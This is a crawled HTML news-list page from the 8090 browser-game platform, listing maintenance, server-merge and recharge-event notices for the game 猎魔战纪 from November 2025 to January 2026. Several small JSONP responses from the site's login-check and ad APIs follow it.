

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/lmzj/news/
body_size: 7855
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>猎魔战纪综合-8090游戏</title>
<meta name="description" content="本站主要为玩家提供猎魔战纪综合以及相关资讯,方便您能够第一时间了解最新动态,所有你想知道的尽在这里."/>
<meta name="keywords" content="猎魔战纪,综合"/>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<link href="//img.8090yxs.com/web/www2018/css/foot_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="http://member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <h2 class="address"><a>当前位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/gamecenters/'>官网二级</a> > <a href='http://www.8090.com/lmzj/'>猎魔战纪</a> > <a href='http://www.8090.com/lmzj/news/'>综合</a> > </h2>
        <ul class="alist">
          <li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427364.html" target="_blank" class="tit" title=" 猎魔战纪1月20日全服停机维护公告 "><b><font color='#FF6633'>猎魔战纪1月20日全服停机维护公告</font></b></a><em class="time">2026-01-20 10:57:16</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于 2026年1月20日11:00-12:00 进行服务器维护操作，预计60分钟，具体情况以实际为准。期间玩家</p>
              <a href="http://www.8090.com/lmzj/xinwen/427364.html" target="_blank" class="view"title=" 猎魔战纪1月20日全服停机维护公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427353.html" target="_blank" class="tit" title=" 猎魔战纪1月16日合区公告 "><b><font color='#FF6633'>猎魔战纪1月16日合区公告</font></b></a><em class="time">2026-01-15 17:27:01</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427353.html" target="_blank" class="view"title=" 猎魔战纪1月16日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>活动</i><a href="http://www.8090.com/lmzj/hd/427346.html" target="_blank" class="tit" title=" 猎魔战纪1月15日-1月20日月中特别活动 累计充值领好礼 "><b><font color='#FF6633'>猎魔战纪1月15日-1月20日月中特别活动 累计充值领好礼</font></b></a><em class="time">2026-01-14 15:55:00</em></div>
            <div class="b">
              <p class="desc">《猎魔战纪》月中特别活动 活动时间：2026年1月15日0点-1月20日23点59分59秒</p>
              <a href="http://www.8090.com/lmzj/hd/427346.html" target="_blank" class="view"title=" 猎魔战纪1月15日-1月20日月中特别活动 累计充值领好礼 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427303.html" target="_blank" class="tit" title=" 猎魔战纪1月2日合区公告 "><b>猎魔战纪1月2日合区公告</b></a><em class="time">2026-01-01 17:28:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427303.html" target="_blank" class="view"title=" 猎魔战纪1月2日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>活动</i><a href="http://www.8090.com/lmzj/hd/427287.html" target="_blank" class="tit" title=" 猎魔战纪12月31日-1月6日月末特别活动 累计充值领好礼 "><b>猎魔战纪12月31日-1月6日月末特别活动 累计充值领好礼</b></a><em class="time">2025-12-30 15:55:00</em></div>
            <div class="b">
              <p class="desc">《猎魔战纪》月末特别活动 活动时间：2025年12月31日0点-1月6日23点59分59秒</p>
              <a href="http://www.8090.com/lmzj/hd/427287.html" target="_blank" class="view"title=" 猎魔战纪12月31日-1月6日月末特别活动 累计充值领好礼 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427234.html" target="_blank" class="tit" title=" 猎魔战纪12月19日合区公告 "><b>猎魔战纪12月19日合区公告</b></a><em class="time">2025-12-18 16:50:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427234.html" target="_blank" class="view"title=" 猎魔战纪12月19日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>活动</i><a href="http://www.8090.com/lmzj/hd/427198.html" target="_blank" class="tit" title=" 猎魔战纪12月15日-12月20日月中特别活动 累计充值领好礼 "><b>猎魔战纪12月15日-12月20日月中特别活动 累计充值领好礼</b></a><em class="time">2025-12-14 16:50:00</em></div>
            <div class="b">
              <p class="desc">《猎魔战纪》月中特别活动 活动时间：2025年12月15日0点-12月20日23点59分59秒 注：自选礼包为玩家自行在游戏内选择道具，称号为</p>
              <a href="http://www.8090.com/lmzj/hd/427198.html" target="_blank" class="view"title=" 猎魔战纪12月15日-12月20日月中特别活动 累计充值领好礼 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427159.html" target="_blank" class="tit" title=" 猎魔战纪12月5日合区公告 "><b>猎魔战纪12月5日合区公告</b></a><em class="time">2025-12-04 17:16:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427159.html" target="_blank" class="view"title=" 猎魔战纪12月5日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>活动</i><a href="http://www.8090.com/lmzj/hd/427132.html" target="_blank" class="tit" title=" 猎魔战纪11月30日-12月6日月末特别活动 累计充值领好礼 "><b>猎魔战纪11月30日-12月6日月末特别活动 累计充值领好礼</b></a><em class="time">2025-11-30 08:37:00</em></div>
            <div class="b">
              <p class="desc">《猎魔战纪》月末特别活动 活动时间：2025年11月30日0点-12月6日23点59分59秒 注：自选礼包为玩家自行在游戏内选择道具，称号为</p>
              <a href="http://www.8090.com/lmzj/hd/427132.html" target="_blank" class="view"title=" 猎魔战纪11月30日-12月6日月末特别活动 累计充值领好礼 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>新闻</i><a href="http://www.8090.com/lmzj/xinwen/427091.html" target="_blank" class="tit" title=" 猎魔战纪11月21日合区公告 "><b>猎魔战纪11月21日合区公告</b></a><em class="time">2025-11-20 08:36:00</em></div>
            <div class="b">
              <p class="desc">亲爱的玩家： 8090《猎魔战纪》将于以下时间进行合服操作，如在预定时间内无法完成合服，开服时间也将继续顺延。请各位玩家相互</p>
              <a href="http://www.8090.com/lmzj/xinwen/427091.html" target="_blank" class="view"title=" 猎魔战纪11月21日合区公告 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>活动</i><a href="http://www.8090.com/lmzj/hd/427073.html" target="_blank" class="tit" title=" 猎魔战纪11月15日-11月20日月中特别活动 累计充值领好礼 "><b>猎魔战纪11月15日-11月20日月中特别活动 累计充值领好礼</b></a><em class="time">2025-11-13 08:36:00</em></div>
            <div class="b">
              <p class="desc">《猎魔战纪》月中特别活动 活动时间：2025年11月15日0点-11月20日23点59分59秒 注：自选礼包为玩家自行在游戏内选择道具，称号为</p>
              <a href="http://www.8090.com/lmzj/hd/427073.html" target="_blank" class="view"title=" 猎魔战纪11月15日-11月20日月中特别活动 累计充值领好礼 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>活动</i><a href="http://www.8090.com/lmzj/hd/427053.html" target="_blank" class="tit" title=" 猎魔战纪11月11日双十一特别活动 累计充值领好礼 "><b>猎魔战纪11月11日双十一特别活动 累计充值领好礼</b></a><em class="time">2025-11-11 09:54:00</em></div>
            <div class="b">
              <p class="desc">《猎魔战纪》双11特别活动 活动时间：2025年11月11日0点-11月11日23点59分59秒 注：自选礼包为玩家自行在游戏内选择道具，称号为</p>
              <a href="http://www.8090.com/lmzj/hd/427053.html" target="_blank" class="view"title=" 猎魔战纪11月11日双十一特别活动 累计充值领好礼 ">查看详情</a></div>
          </li>
        </ul>
        <ul class="pages clearfix">
          <li>首页</li>
<li class="thisclass">1</li>
<li><a href='2.html'>2</a></li>
<li><a href='3.html'>3</a></li>
<li><a href='4.html'>4</a></li>
<li><a href='5.html'>5</a></li>
<li><a href='6.html'>6</a></li>
<li><a href='7.html'>7</a></li>
<li><a href='8.html'>8</a></li>
<li><a href='9.html'>9</a></li>
<li><a href='10.html'>10</a></li>
<li><a href='11.html'>11</a></li>
<li><a href='2.html'>下一页</a></li>
<li><a href='25.html'>末页</a></li>
<li><select name='sldd' style='width:42px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='1.html' selected>1</option>
<option value='2.html'>2</option>
<option value='3.html'>3</option>
<option value='4.html'>4</option>
<option value='5.html'>5</option>
<option value='6.html'>6</option>
<option value='7.html'>7</option>
<option value='8.html'>8</option>
<option value='9.html'>9</option>
<option value='10.html'>10</option>
<option value='11.html'>11</option>
<option value='12.html'>12</option>
<option value='13.html'>13</option>
<option value='14.html'>14</option>
<option value='15.html'>15</option>
<option value='16.html'>16</option>
<option value='17.html'>17</option>
<option value='18.html'>18</option>
<option value='19.html'>19</option>
<option value='20.html'>20</option>
<option value='21.html'>21</option>
<option value='22.html'>22</option>
<option value='23.html'>23</option>
<option value='24.html'>24</option>
<option value='25.html'>25</option>
</select></li>
<li><span class="pageinfo">共 <strong>25</strong>页<strong>298</strong>条</span></li>

        </ul>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="log-cutover">
      <ul class="c3">
        <li class="">帐号登录</li>
        <li class="current">手机登录<img src="//img.8090yxs.com/web/www2018/images/ptb.gif" style="position: absolute;left:190px"></li>
      </ul>
    </div>
    <div class="dlqhuan">
      <div class="login-zh-dl lt"  style="display: none;">
        <p id="login-tbzh">
          <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
        </p>
        <div class="nuser-ts users" style="display: none;" id="empty_uname">
          <p>用户名不能为空</p>
        </div>
        <p id="login-tbmm">
          <input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
        </p>
        <div class="nuser-ts password" style="display: none;" id="empty_pwd">
          <p>密码不能为空</p>
        </div>
        <div class="nuser-ts mmts" style="display: none;" id="error_tip">
          <p>用户名或者密码错误</p>
        </div>
        <p class="autolog-box fl">
          <label>
            <input type="checkbox" name="autolog">
            记住我</label>
          <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
        <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
      </div>   
      <!--增加手机号登录-->
      <div class="login-zh-dl sj"> <img src="//member.8090.com/config/phone_reg.php" width="0" height="0" style="position: absolute;" id="imgsrc">
        <form id="myform1" name="myform1" action="//member.8090.com/reg_type.php" method="post">
          <div class="log-tips" id="logTips"></div>
          <dl class="log-form cf" id="phoneForm">
            <dd class="code-box"> <i class="inp-pho"></i>
              <input type="text" name="" id="phone" title="输入手机号" maxlength="20" tabindex="1" x-webkit-speech="" placeholder="输入手机号">
              <a id="sendcodes" class="phone-send" title="发送" onclick="sendcode()" ;>发送</a> </dd>
            <dd>
              <input type="text" name="" id="code" title="短信验证码" maxlength="6" tabindex="2" class="inp-pwd" placeholder="请输入验证码">
            </dd>
          </dl>
          <p class="aqmadd" id="mryc" style="display: none;"><span>安全码：</span>
            <input type="text" class="sjhK" value="" name="vcode" id="vcode" style="top: 15px;width: 60px;border: 1px solid #bfbfbf;height: 20px;line-height: 20px;">
            <img src="//member.8090.com/config/code.php" id="code2" onclick="javascript:codeRandom();" width="70" height="30">
          </p>
          <input type="button" value="登 录" class="index_button tolog-btn2" onclick="action_phone();" tabindex="3" title="登录">
        </form>
      </div>
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a> </p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <div class="log-info">
        <p class="tx" id="tx"></p>
        <p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
        <a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
        <p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
        <p class="djqd" title="签到领福利" onclick="djqd()"></p>
      </div>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>
				<div class="g-server-handgame" id="handgameTab" style="display: none;">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-hg-tab">
						<div id="sy-server"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
 </div>
    <div class="clear"></div>
  </div>
  <div class="footer" id="game-footer">
  <div class="game-footer-inner">
    <div class="game-footer-fun">
      <dl class="game-footer-fun1">
        <dt>8090游戏</dt>
        <dd><a href="http://www.8090.com/" target="_blank" title="8090平台">8090平台</a></dd>
        <dd><a href="http://member.8090.com/" target="_blank" title="用户中心">用户中心</a></dd>
        <dd><a href="http://pay.8090.com/" target="_blank" title="充值中心">充值中心</a></dd>
        <dd><a href="http://www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></dd>
        <dd><a href="http://www.57px.com/" target="_blank" title="新网页版传奇">新网页版传奇</a></dd>
      </dl>
      <dl class="game-footer-fun2">
        <dt>热门游戏</dt>
        <dd><a href="http://www.8090.com/bzgl/" target="_blank" title="霸者归来">霸者归来</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="霸者归来"></dd> 
        <dd><a href="http://www.8090.com/cqbz/" target="_blank" title="传奇霸主">传奇霸主</a></dd>
        <dd><a href="http://www.8090.com/wjcq2/" target="_blank" title="维京传奇">维京传奇</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="维京传奇"></dd>
        <dd><a href="http://www.8090.com/ktxy/" target="_blank" title="开天西游">开天西游</a></dd>
        <dd><a href="http://www.8090.com/ynds3/" target="_blank" title="异能都市高爆版">异能都市高爆版</a></dd>
      </dl>
      <dl class="game-footer-fun3">
        <dt>热门官网</dt>
       <dd><a href="http://cqby.8090.com/" target="_blank" title="传奇霸业官网">传奇霸业官网</a></dd>
        <dd><a href="http://www.8090.com/xxsy/" target="_blank" title="仙侠神域官网">仙侠神域官网</a></dd>
        <dd><a href="http://www.8090.com/sgqjz/" target="_blank" title="三国群将传官网">三国群将传官网</a></dd>
        <dd><a href="http://www.8090.com/tdzs2/" target="_blank" title="天地诸神官网">天地诸神官网</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="天地诸神官网">
        <dd><a href="http://www.8090.com/lmzj/" target="_blank" title="猎魔战纪官网">猎魔战纪官网</a></dd>
</dd>
      </dl>
      <dl class="game-footer-fun4">
        <dt>热门游戏开服表</dt>
        <dd><a href="http://sxd.8090.com/" target="_blank" title="神仙道开服表">神仙道开服表</a></dd>
        <dd><a href="http://www.8090.com/jmxy/" target="_blank" title="九梦仙域开服表">九梦仙域开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="九梦仙域开服表"></dd>
        <dd><a href="http://www.8090.com/tzl2/" target="_blank" title="天子令开服表">天子令开服表</a></dd>
        <dd><a href="http://www.8090.com/qgzn2/" target="_blank" title="倾国之怒2开服表">倾国之怒2开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="倾国之怒2开服表"></dd>
        <dd><a href="http://www.8090.com/bzsc2/" target="_blank" title="百战沙城2开服表">百战沙城2开服表</a></dd>
      </dl>
      <dl class="game-footer-fun5">
        <dt>客服中心</dt>
        <dd><a href="http://www.8090.com/client-service/" target="_blank" title="常见问题">常见问题</a></dd>
        <dd><a href="http://www.8090.com/news/zhaq/article_73410.html" target="_blank" title="账号问题">账号问题</a></dd>
        <dd><a href="http://www.8090.com/news/czwt/article_73420.html" target="_blank" title="充值问题">充值问题</a></dd>
        <dd><a href="http://gm.8090.com" target="_blank" title="在线客服">在线客服</a></dd>
      </dl>
      <dl class="game-footer-fun6">
        <dt>关于我们</dt>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="友情链接" rel="external nofollow">友情链接</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="广告合作" rel="external nofollow">广告合作</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2629526854&site=qq&menu=yes" target="_blank" title="公会合作" rel="external nofollow">公会合作</a></dd>
        <dd><a href="http://www.8090yxs.com/mfsm/index.htm" target="_blank">商务合作</a></dd>
      </dl>
    </div>
  </div>
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=lmzj&callback=jQuery17205749897199208995_1768979485782&_=1768979490377
body_size: 131
content:
jQuery17205749897199208995_1768979485782({"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/200304162710.jpg","url":"https:\/\/wpa.qq.com\/msgrd?v=3&amp;uin=2850506684&amp;site=qq&amp;menu=yes&amp;jumpflag=1","code":1})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17205749897199208995_1768979485783&_=1768979490983
body_size: -20
content:
jQuery17205749897199208995_1768979485783({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17205749897199208995_1768979485784&_=1768979490984
body_size: -20
content:
jQuery17205749897199208995_1768979485784({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17205749897199208995_1768979485785&_=1768979490984
body_size: 196
content:
